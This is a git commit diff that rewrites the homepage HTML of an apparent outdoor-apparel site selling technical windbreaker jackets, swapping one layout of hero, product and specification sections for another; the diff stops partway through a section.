


==== commit 2ef6a02e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,494 +3,371 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>WindBreakGear | Technical Alpine Windbreaker Jackets & Shells</title>
-    <meta name="description" content="Discover WindBreakGear technical windbreaker jackets. Engineered with 0 CFM zero-permeability wind barriers, micro-porous breathable membranes, and ripstop durability.">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700&family=Syne:wght@600;700;800&display=swap" rel="stylesheet">
+    <title>WindbreakGear | Extreme-Weather Technical Windbreakers & Mountain Shells</title>
+    <meta name="description" content="Engineered for gale-force mountain winds, discover ultralight windbreaker jackets with 3-layer breathable membranes, diamond ripstop nylon, and storm hoods.">
     <link rel="stylesheet" href="assets/css/style.css">
+    <link rel="canonical" href="https://windbreakgear.com/index.html">
 </head>
 <body>
-    <!-- Google Tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-  gtag('config', 'G-0LY0HY7L01');
-</script>
-
-<header class="site-header">
-    <div class="container header-inner">
-        <a href="index.html" class="brand-logo" aria-label="WindBreakGear Homepage">
-            <span class="brand-icon">W</span>
-            <span>WindBreakGear</span>
-        </a>
-        <nav class="nav-desktop" aria-label="Primary Navigation">
-            <a href="index.html" class="nav-link active">Home</a>
-            <a href="about.html" class="nav-link ">About</a>
-            <a href="index.html#jackets" class="nav-link">Jackets</a>
-            <a href="blog.html" class="nav-link ">Blog</a>
-            <a href="contact.html" class="nav-link ">Contact</a>
-            <!-- Policy links hidden on desktop (>1140px) via .nav-item-policy -->
-            <a href="privacy-policy.html" class="nav-link nav-item-policy">Privacy</a>
-            <a href="terms-and-conditions.html" class="nav-link nav-item-policy">Terms</a>
-            <a href="disclaimer.html" class="nav-link nav-item-policy">Disclaimer</a>
-            <a href="cookie-policy.html" class="nav-link nav-item-policy">Cookies</a>
-        </nav>
-        <div class="header-cta-group">
-            <a href="index.html#jackets" class="btn btn-primary">Shop Windbreakers</a>
-            <button class="menu-toggle-btn" id="menuToggle" aria-label="Open mobile navigation menu">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 6h16M4 12h16M4 18h16"/></svg>
+    
+    <!-- Google tag (gtag.js) -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+    <script>
+      window.dataLayer = window.dataLayer || [];
+      function gtag(){dataLayer.push(arguments);}
+      gtag('js', new Date());
+      gtag('config', 'G-0LY0HY7L01');
+    </script>
+    <header class="site-header">
+        <div class="container header-inner">
+            <a href="index.html" class="site-logo">Windbreak<span>Gear</span></a>
+            <nav class="nav-desktop">
+                <ul class="nav-links">
+                    <li><a href="index.html" class="nav-link active">Home</a></li>
+                    <li><a href="about.html" class="nav-link ">About</a></li>
+                    <li><a href="about.html#jackets" class="nav-link">Jackets</a></li>
+                    <li><a href="blog.html" class="nav-link ">Journal</a></li>
+                    <li><a href="contact.html" class="nav-link ">Contact</a></li>
+                    <!-- Policy Links Hidden on Desktop via .nav-item-policy -->
+                    <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
+                    <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
+                    <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
+                    <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
+                </ul>
+                <a href="contact.html" class="btn btn-primary">Shop Biker Jackets</a>
+            </nav>
+            <button class="mobile-menu-btn" aria-label="Toggle Mobile Menu">
+                <span></span>
+                <span></span>
+                <span></span>
             </button>
         </div>
+    </header>
+    <div class="mobile-drawer">
+        <ul class="mobile-nav-list">
+            <li><a href="index.html" class="mobile-nav-link">Home</a></li>
+            <li><a href="about.html" class="mobile-nav-link">About Atelier</a></li>
+            <li><a href="about.html#jackets" class="mobile-nav-link">Technical Jackets</a></li>
+            <li><a href="blog.html" class="mobile-nav-link">Outerwear Journal</a></li>
+            <li><a href="contact.html" class="mobile-nav-link">Contact & Fitting</a></li>
+            <li><a href="privacy-policy.html" class="mobile-nav-link">Privacy Policy</a></li>
+            <li><a href="terms-and-conditions.html" class="mobile-nav-link">Terms & Conditions</a></li>
+            <li><a href="disclaimer.html" class="mobile-nav-link">Disclaimer</a></li>
+            <li><a href="cookie-policy.html" class="mobile-nav-link">Cookie Policy</a></li>
+        </ul>
     </div>
-</header>
-
-<!-- Mobile Off-Canvas Drawer -->
-<div class="drawer-backdrop" id="drawerBackdrop"></div>
-<aside class="mobile-drawer" id="mobileDrawer" aria-label="Mobile Navigation Menu">
-    <div class="drawer-header">
-        <div class="brand-logo">
-            <span class="brand-icon">W</span>
-            <span>WindBreakGear</span>
-        </div>
-        <button class="drawer-close-btn" id="drawerClose" aria-label="Close mobile menu">&times;</button>
-    </div>
-    <nav class="drawer-nav">
-        <a href="index.html" class="drawer-link">Home</a>
-        <a href="about.html" class="drawer-link">About Outerwear</a>
-        <a href="index.html#jackets" class="drawer-link">Jackets Collection</a>
-        <a href="blog.html" class="drawer-link">Technical Blog</a>
-        <a href="contact.html" class="drawer-link">Contact & Studio</a>
-        <hr style="border: 0; border-top: 1px solid var(--color-border); margin: 0.5rem 0;">
-        <a href="privacy-policy.html" class="drawer-link">Privacy Policy</a>
-        <a href="terms-and-conditions.html" class="drawer-link">Terms & Conditions</a>
-        <a href="disclaimer.html" class="drawer-link">Disclaimer</a>
-        <a href="cookie-policy.html" class="drawer-link">Cookie Policy</a>
-    </nav>
-    <a href="index.html#jackets" class="btn btn-primary" style="width: 100%;">Explore Jackets</a>
-</aside>
-
+    
     <main>
         <!-- Section 1: Hero -->
-        <section class="section" id="home">
-            <div class="container">
-                <div class="hero-split">
-                    <div class="hero-content">
-                        <div class="hero-badge">Aerodynamic Alpine Outerwear</div>
-                        <h1>Total Wind Defiance. Zero Compromise.</h1>
-                        <p>
-                            Engineered from micro-ripstop polymers with zero cubic-feet-per-minute (0 CFM) wind permeability, WindBreakGear jackets shield high-altitude mountaineers from convective hypothermia while venting internal perspiration with unyielding breathability.
-                        </p>
-                        <div class="hero-cta-row">
-                            <a href="#jackets" class="btn btn-primary">Explore Windbreakers</a>
-                            <a href="about.html" class="btn btn-secondary">The Membrane Science</a>
-                        </div>
-                        <div class="hero-stats-row">
-                            <div class="stat-item">
-                                <div class="stat-number">0.0 CFM</div>
-                                <div class="stat-label">Wind Permeability (Total Block)</div>
-                            </div>
-                            <div class="stat-item">
-                                <div class="stat-number">128g</div>
-                                <div class="stat-label">Ultralight Packable Weight</div>
-                            </div>
-                            <div class="stat-item">
-                                <div class="stat-number">28,000</div>
-                                <div class="stat-label">MVTR Breathability Rating</div>
-                            </div>
-                        </div>
-                    </div>
-                    <div class="hero-media">
-                        <div class="hero-img-wrap">
-                            <img src="images/hero_windbreaker_jacket.jpg" alt="Technical alpine windbreaker jacket in mountain wind" width="600" height="600" loading="eager">
-                            <div class="hero-overlay-badge">
-                                <strong>GaleForce 3-Layer Shell</strong><br>
-                                <span>Diamond ripstop weave &bull; YKK Aquaguard taped zippers</span>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 2: Aerodynamic Barrier Science -->
-        <section class="section section-elevated" id="technology">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-eyebrow">Aerodynamic Engineering</span>
-                    <h2>Convective Heat Loss Prevention in Mountain Environments</h2>
-                    <p>
-                        Wind chill is the foremost factor in mountain hypothermia. At 0&deg;C, a 30-knot summit gust strips body heat ten times faster than still air. Our micro-porous membrane halts air molecules while allowing moisture vapor to escape.
-                    </p>
+        <section id="hero" class="hero-section">
+            <div class="container">
+                <div class="hero-content">
+                    <span class="hero-tagline">Engineered for Gale-Force Mountain Ridge Winds</span>
+                    <h1 class="hero-title">Zero Wind Penetration. Uncompromising Breathability.</h1>
+                    <p class="hero-desc">Conquer alpine summits and stormy mountain trails with technical windbreaker jackets engineered with 3-layer microporous membranes and diamond ripstop nylon.</p>
+                    <div class="hero-actions">
+                        <a href="about.html#jackets" class="btn btn-primary">Explore Windbreaker Jackets</a>
+                        <a href="contact.html" class="btn btn-outline-gold">Request Technical Fitting</a>
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 2: Mission & Ethos -->
+        <section id="mission-ethos" class="section">
+            <div class="container">
+                <div class="grid-2">
+                    <div>
+                        <span class="section-eyebrow">Outerwear Engineering Philosophy</span>
+                        <h2 class="section-title">Defeating Wind Chill Without Trapping Body Heat</h2>
+                        <p class="section-desc" style="margin-bottom: 1.5rem;">At WindbreakGear, we view wind not merely as weather, but as an aggressive convective heat-stripper that robs core body warmth within minutes on exposed alpine ridges.</p>
+                        <ul class="feature-list">
+                            <li class="feature-item">
+                                <span class="feature-bullet">&bull;</span>
+                                <div><strong>0.0 CFM Wind Permeability:</strong> True zero-cubic-feet-per-minute wind blocking eliminates convective thermal strip down to -20&deg;F.</div>
+                            </li>
+                            <li class="feature-item">
+                                <span class="feature-bullet">&bull;</span>
+                                <div><strong>25,000 g/m&sup2;/24hr Breathability:</strong> Hydrophobic microporous ePTFE membranes vent aerobic sweat vapor rapidly during uphill treks.</div>
+                            </li>
+                            <li class="feature-item">
+                                <span class="feature-bullet">&bull;</span>
+                                <div><strong>Ultrasonic Seam Welding:</strong> 13mm micro-tape sealed seams that withstand 28,000mm hydrostatic water column pressures.</div>
+                            </li>
+                        </ul>
+                    </div>
+                    <div>
+                        <img src="assets/images/alpine_summit_jacket.jpg" alt="Mountaineer Ascending Ridge in Windbreaker Jacket" class="card-img" style="height: 460px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 3: Signature Jackets -->
+        <section id="signature-jackets" class="section section-alt">
+            <div class="container">
+                <div class="section-title-wrap">
+                    <span class="section-eyebrow">Alpine Shell Portfolio</span>
+                    <h2 class="section-title">High-Performance Windproof Jackets</h2>
+                    <p class="section-desc">From featherweight 110-gram running wind shells to expedition-grade storm hardshells designed for freezing blizzards.</p>
                 </div>
                 <div class="grid-3">
                     <div class="card">
-                        <div class="card-icon">&#128168;</div>
-                        <h3>0 CFM Absolute Wind Barrier</h3>
-                        <p>
-                            Densely woven micro-polyamide filaments eliminate convective wind penetration, maintaining an insulating microclimate around your torso even in 50 mph gale conditions.
-                        </p>
-                    </div>
-                    <div class="card">
-                        <div class="card-icon">&#9879;</div>
-                        <h3>Dynamic Vapor Permeation</h3>
-                        <p>
-                            Over 9 billion microscopic pores per square inch allow gaseous sweat vapor to dissipate freely, preventing the internal condensation that leads to damp hypothermia.
-                        </p>
-                    </div>
-                    <div class="card">
-                        <div class="card-icon">&#9889;</div>
-                        <h3>Diamond Ripstop Tenacity</h3>
-                        <p>
-                            High-tensile Cordura cross-hatch reinforcement grids stop punctures and tears from propagating when scrambling across jagged granite ridgelines.
-                        </p>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 3: Signature Jacket Collection -->
-        <section class="section" id="jackets">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-eyebrow">Signature Shells</span>
-                    <h2>Four Technical Silhouettes Built for Extreme Elements</h2>
-                    <p>
-                        From ultra-marathon trail running to glacial alpine ascents, each silhouette is tailored for anatomical articulation and storm protection.
-                    </p>
-                </div>
-                <div class="grid-4">
-                    <div class="product-card">
-                        <div class="product-img-wrap">
-                            <img src="images/alpine_summit_jacket.jpg" alt="The GaleForce Alpine Pro Jacket" width="400" height="300" loading="lazy">
-                            <span class="product-badge">Alpine Expedition</span>
-                        </div>
-                        <div class="product-content">
-                            <h3>The GaleForce Pro</h3>
-                            <p>3-Layer storm shell featuring helmet-compatible Cohaesive hood and dual pit-zip ventilation ports.</p>
-                            <div class="product-price">$380.00</div>
-                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
-                        </div>
-                    </div>
-                    <div class="product-card">
-                        <div class="product-img-wrap">
-                            <img src="images/ultralight_packable_shell.jpg" alt="Ultralight Trail Wind Shell" width="400" height="300" loading="lazy">
-                            <span class="product-badge">Ultralight (128g)</span>
-                        </div>
-                        <div class="product-content">
-                            <h3>Ultralight Trail Shell</h3>
-                            <p>Featherweight windbreaker that packs down into its own chest pocket with an elastic carabiner loop.</p>
-                            <div class="product-price">$195.00</div>
-                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
-                        </div>
-                    </div>
-                    <div class="product-card">
-                        <div class="product-img-wrap">
-                            <img src="images/jacket_collection_flatlay.jpg" alt="StormFront 3L Anorak" width="400" height="300" loading="lazy">
-                            <span class="product-badge">Severe Weather</span>
-                        </div>
-                        <div class="product-content">
-                            <h3>StormFront 3L Anorak</h3>
-                            <p>Deep-chested half-zip technical pullovers engineered with extended drop-tail hems for mountaineers.</p>
-                            <div class="product-price">$320.00</div>
-                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
-                        </div>
-                    </div>
-                    <div class="product-card">
-                        <div class="product-img-wrap">
-                            <img src="images/mountain_trail_wind_runner.jpg" alt="Velocity Wind Runner Jacket" width="400" height="300" loading="lazy">
-                            <span class="product-badge">Trail & Runner</span>
-                        </div>
-                        <div class="product-content">
-                            <h3>Velocity Wind Runner</h3>
-                            <p>Active ventilation rear pleats with 360-degree reflective accents designed for mountain trail running.</p>
-                            <div class="product-price">$165.00</div>
-                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 4: Performance Specification Matrix -->
-        <section class="section section-elevated">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-eyebrow">Material Testing</span>
-                    <h2>Quantitative Laboratory Shell Comparison Matrix</h2>
-                    <p>
-                        Independent physical trials testing hydrostatic head, wind permeability, weight, and vapor transmission rates against industry standards.
-                    </p>
-                </div>
-                <div class="table-responsive">
-                    <table class="data-table">
-                        <thead>
-                            <tr>
-                                <th>Outerwear Classification</th>
-                                <th>Wind Permeability (CFM)</th>
-                                <th>Hydrostatic Head (mm)</th>
-                                <th>MVTR Breathability (g/m&sup2;)</th>
-                                <th>Garment Weight</th>
-                            </tr>
-                        </thead>
-                        <tbody>
-                            <tr>
-                                <td><strong>WindBreakGear GaleForce 3L</strong></td>
-                                <td><strong>0.00 CFM (Total Block)</strong></td>
-                                <td><strong>28,000 mm</strong></td>
-                                <td><strong>28,500 g/m&sup2;/24h</strong></td>
-                                <td><strong>310 grams</strong></td>
-                            </tr>
-                            <tr>
-                                <td>Conventional 2.5L Rain Jacket</td>
-                                <td>0.45 CFM</td>
-                                <td>15,000 mm</td>
-                                <td>12,000 g/m&sup2;/24h</td>
-                                <td>420 grams</td>
-                            </tr>
-                            <tr>
-                                <td>Standard Ultralight Wind Shirt</td>
-                                <td>12.50 CFM (Porous)</td>
-                                <td>600 mm (Drizzle only)</td>
-                                <td>35,000 g/m&sup2;/24h</td>
-                                <td>110 grams</td>
-                            </tr>
-                            <tr>
-                                <td>Heavy Duty Waxed Canvas Shell</td>
-                                <td>1.20 CFM</td>
-                                <td>5,000 mm</td>
-                                <td>4,500 g/m&sup2;/24h</td>
-                                <td>950 grams</td>
-                            </tr>
-                        </tbody>
-                    </table>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 5: Storm Hood & Ergonomic Articulation -->
-        <section class="section">
-            <div class="container">
-                <div class="split-block">
-                    <div class="split-media">
-                        <div class="split-img-wrap">
-                            <img src="images/storm_hood_weatherproof.jpg" alt="Storm-hooded jacket tested in severe alpine elements" width="600" height="450" loading="lazy">
-                        </div>
-                    </div>
-                    <div class="split-content">
-                        <span class="section-eyebrow">Anatomical Architecture</span>
-                        <h2>Three-Way Cohaesive Storm Hood Engineering</h2>
-                        <p>
-                            A windbreaker is only as reliable as its hood interface. Conventional drawcords whip violently against your cheeks in 40-knot summit winds and distort peripheral vision when turning your head.
-                        </p>
-                        <p>
-                            WindBreakGear incorporates embedded Cohaesive cord-lock components directly into the laminated hood brim. A single rear cinch tightens the hood flush over climbing helmets, pivoting seamlessly with neck movement without obstructing line-of-sight.
-                        </p>
-                        <div class="hero-cta-row">
-                            <a href="about.html" class="btn btn-secondary">Explore Storm Hood Ergonomics</a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 6: Fluorocarbon-Free C0 DWR Hydrophobic Protection -->
-        <section class="section section-elevated">
-            <div class="container">
-                <div class="split-block reverse">
-                    <div class="split-media">
-                        <div class="split-img-wrap">
-                            <img src="images/dwr_water_beading_fabric.jpg" alt="Water droplets beading on technical DWR shell fabric" width="600" height="450" loading="lazy">
-                        </div>
-                    </div>
-                    <div class="split-content">
-                        <span class="section-eyebrow">Eco-Chemistry</span>
-                        <h2>C0 Fluorocarbon-Free DWR Surface Coating</h2>
-                        <p>
-                            Historically, waterproof outerwear relied on persistent fluorochemical coatings (PFCs/PFAS) that harmed alpine ecosystems and watershed wildlife.
-                        </p>
-                        <p>
-                            WindBreakGear employs an advanced plant-based C0 durable water repellent (DWR) formulation. Highly branching hydrocarbon dendrimers lower surface energy, forcing water and freezing precipitation to bead into spheres and roll off without soaking the face fabric.
-                        </p>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 7: YKK Aquaguard & Seam Sealing Technology -->
-        <section class="section">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-eyebrow">Component Integrity</span>
